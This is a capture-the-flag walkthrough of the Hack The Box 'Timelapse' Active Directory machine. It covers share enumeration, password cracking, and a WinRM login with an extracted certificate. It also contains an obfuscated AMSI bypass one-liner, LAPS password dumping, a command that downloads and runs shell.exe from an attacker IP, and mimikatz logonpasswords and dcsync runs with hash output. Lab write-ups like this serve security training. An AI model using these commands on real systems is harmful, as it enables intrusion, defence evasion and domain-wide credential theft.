Timelapse
Timelapes is a 20 points machine on Hackthebox; submitted by d4rkpayl0ad. We get an initial foothold by cracking a certificate’s password and using it to get a Winrm session. For root we run, Bloodhound, we found a group named LAPS_READERS that can read laps password. We found that user svc_deploy is a member of that group. We escalate our privileges by reading the credentials in the PowerShell history, later getting a Wirnm session as svc_deploy and the laps password.
Recon
Nmap
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-03-28 14:48:21Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl? syn-ack ttl 127
5986/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Issuer: commonName=dc01.timelapse.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-25T14:05:29
| Not valid after: 2022-10-25T14:25:29
| MD5: e233 a199 4504 0859 013f b9c5 e4f6 91c3
| SHA-1: 5861 acf7 76b8 703f d01e e25d fc7c 9952 a447 7652
| -----BEGIN CERTIFICATE-----
| MIIDCjCCAfKgAwIBAgIQLRY/feXALoZCPZtUeyiC4DANBgkqhkiG9w0BAQsFADAd
| MRswGQYDVQQDDBJkYzAxLnRpbWVsYXBzZS5odGIwHhcNMjExMDI1MTQwNTI5WhcN
| [...SNIP...]
| 5GJ+aSfE+xua2vpYyyGxO0Or1J2YA1CXMijise2tp+m9JBQ1wJ2suUS2wGv1Tvyh
| lrrndm32+d0YeP/wb8E=
|_-----END CERTIFICATE-----
|_ssl-date: 2022-03-28T14:50:01+00:00; +7h59m59s from scanner time.
|_http-title: Not Found
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49696/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
57459/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
After the scan, we see Kerberos, LDAP, Winrm, Smb, and DNS. We can easily conclude that it’s a domain controller, as Kerberos, LDAP and DNS, are open. In this walkthrough, we enumerate each option starting from LDAP. So command looks like this.
Ldap
ldapsearch -x -h 10.129.136.227 -D '' -w '' -b "DC=timelapse,DC=HTB"
-x Simple Authentication
-h LDAP Server
-D My User
-w My password
-b Base site, all data from here will be given
The output has nothing interesting, just an error.
# extended LDIF
#
# LDAPv3
# base <DC=timelapse,DC=HTB> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
# search result

Search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A5C, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
After LDAP we will enumerate RPC.
RPC

rpcclient -U '' -N 10.129.136.227
-U USERNAME
-N No Password
<IP>
We do see ACCESS DENIED in all enumeration commands.
Now we enumerate the last option, SMB. We use a tool called smbclient.
SMB
smbclient -L //10.129.136.227/ -N
-L List Shares
-N Don't Prompt for password
And we have anonymous login enabled. We see a share that is not the default share, Shares. We try to enumerate that share.
smbclient //10.129.136.227/Shares/ -N

We see two directory, DEV and HelpDesk. We download all the files from each directory.
smb: \> prompt off
smb: \> recurse on
smb: \> mget *
getting file \Dev\winrm_backup.zip of size 2611 as Dev/winrm_backup.zip (2.5 KiloBytes/sec) (average 2.5 KiloBytes/sec)

getting file \HelpDesk\LAPS.x64.msi of size 1118208 as HelpDesk/LAPS.x64.msi (432.1 KiloBytes/sec) (average 307.8 KiloBytes/sec)

getting file \HelpDesk\LAPS_Datasheet.docx of size 104422 as HelpDesk/LAPS_Datasheet.docx (102.4 KiloBytes/sec) (average 262.9 KiloBytes/sec)

getting file \HelpDesk\LAPS_OperationsGuide.docx of size 641378 as HelpDesk/LAPS_OperationsGuide.docx (618.3 KiloBytes/sec) (average 327.6 KiloBytes/sec)

getting file \HelpDesk\LAPS_TechnicalSpecification.docx of size 72683 as HelpDesk/LAPS_TechnicalSpecification.docx (71.6 KiloBytes/sec) (average 288.9 KiloBytes/sec)
Trying to unzip, we are prompted for a password. We use john to crack the password.
/usr/sbin/zip2john winrm_backup.zip > password

john --wordlist=/usr/share/wordlist/rockyou.txt password


unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password: supremelegacy
 inflating: legacyy_dev_auth.pfx
We have a pfx file, and we can use this file to connect over Winrm and get a PowerShell session; for this, I am going to connect from Linux and Windows.
Initial Foothold

Cracking Cert’s Password

Cracking the password for the pfx file. For that, we use john again. First, we have to use pfx2john and then use the john and rockyou.txt to crack the password.
/usr/share/john/pfx2john.py legacyy_dev_auth.pfx > hash_pfx

The jr is just an alias for john with rockyou.txt.

Now that we have the password thuglegacy for the certificate. We can proceed further. We use Linux to get a Winrm session, using evil-winrm and OpenSSL. First, we extract keys from the pfx then use evil-winrm to get the shell.
Getting Session from Linux VM.

- Run the following command to extract the private key:
Command:
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out private.pem

Arguments:
pkcs12      => File Format
-in <file>  => Input PFX File
-nocerts    => Don't output certificates
-out <File> => Output File

Output:
Enter Import Password: thuglegacy
Enter PEM pass phrase: Password1
Verifying - Enter PEM pass phrase: Password1
- Run the following command to extract the certificate:
Command:
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt

Arguments:
pkcs12      => File Format
-in <File>  => Input File
-clcerts    => Only output client certificates
-nokeys     => Don't output private keys
-out <file> => Output File

Output:
Enter Import Password: thuglegacy

- Run the following command to decrypt the private key:
Command:
openssl rsa -in private.pem -out private2.pem

Arguments:
rsa         => Format
-in <File>  => Input File
-out <file> => OutPut File

Output:
Enter pass phrase for private.pem: Password1
writing RSA key

And then we should have three new files, cert.crt, private2.pem and private.pem.

Now we can use evil-winrm to connect over winrm. The command is simple, we have to add private and public key in agruments.
Command:
evil-winrm -i '10.129.136.227' -k $PWD/private2.pem -c $PWD/cert.crt -S

Arguments:
-i IP
-k Private Key
-c Public Key
- Commands Summary:
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out private.pem
openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt
openssl rsa -in private.pem -out private2.pem
evil-winrm -i 10.129.136.227 -k $PWD/private2.pem -c $PWD/cert.crt -S
If you are more interested, in getting ps remote session, from Windows VM
Bloodhound Enumeration
We will run bloodhound as the machine is Active Directory based. We know Av is running, so we will first bypass AMSI.
[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
The classic command works perfectly; now we can transfer sharphound.ps1, And we collect all the data.

We download and import the data and start bloodhound. Note: We must use the 3.0.5 version; the latest version doesn’t support data provided by sharphound.ps1
We see svc_deploy, thecybergeek, owned user Legacyy and Administrator on the DC. We mark Legacyy user-owned.

From the above graph, we see a group of Laps_Readers that can read laps password

In our Winrm session, we can enumerate which users a part of that group.
net group Laps_Readers

And the output says the svc_deploy is a group member. Now that we know we should target that user, we try to escalate our privileges.
Privilege Escalation

After the manual enumeration, we find the credentials in our powershell history.
cat $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
After opening the file, we see clear text password.
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit

We use the username and password to get another Winrm session.
evil-winrm --ssl -u 'svc_deploy' -i 10.129.136.227 -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Looking at the bloodhound Abuse Info, we can see we can use powerview to get laps password.. In this walkthrough are going to learn three different methods to dump laps password.
Powerview:
We bypass AMSI, upload powerview and then execute commands.
Get-NetComputer | Select-Object 'name','ms-mcs-admpwd'

And we are able to dump password of administrator.

Password => dqU$alPLIct.aTv+8#0I;R9Y
Alternatives:
Powershell
As we are on DC, we execute Get-ADComputer and then we filter out passwords.
Get-ADComputer -Filter * -Properties 'ms-Mcs-AdmPwd' | Where-Object { $_.'ms-Mcs-AdmPwd' -ne $null } | Select-Object 'Name','ms-Mcs-AdmPwd'

LAPSToolkit
We will use this powershell script, we don’t need a session as svc_deploy. Same thing bypass AMSI and then upload the file.

$pass = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force

$cred = New-Object System.Management.Automation.PSCredential("timelapse\svc_deploy", $pass)

Get-LAPSComputers -Credential $cred
Getting Flags
evil-winrm --ssl -u 'administrator' -i 10.129.188.82 -p 'dqU$alPLIct.aTv+8#0I;R9Y'
User Flag
cat /users/legacyy/desktop/user.txt
Root Flag
cat /users/Administrator/desktop/root.txt
Post Exploitation
Meterpreter session
Execute on Administrator session.
Invoke-WebRequest 'http://10.10.14.151/shell.exe' -OutFile shell.exe
.\shell.exe

Mimikatz
privilege::debug
sekurlsa::logonpasswords
Domain Passwords
lsadump::dcsync /domain:timelapse.htb /all /csv

1604	sinfulz			    72b236d9b0d49860267f752f1dfc8103	66048
1605	babywyrm		    d47c7e33d6911bb742fdf040af2e80da	66048
1606	DB01$			    d9c629d35e3311abba1631dba29ead96	4128
1607	WEB01$			    3b2910d8e6c79bbb20e8842ea4a9aeac	4128
1608	DEV01$			    463c7639ff204594dfbebbe71b3c6dbb	4128
502		krbtgt			    2960d580f05cd511b3da3d3663f3cb37	514
1601	thecybergeek	    c81875d2b3cd404f3c8eadc820248f06	66048
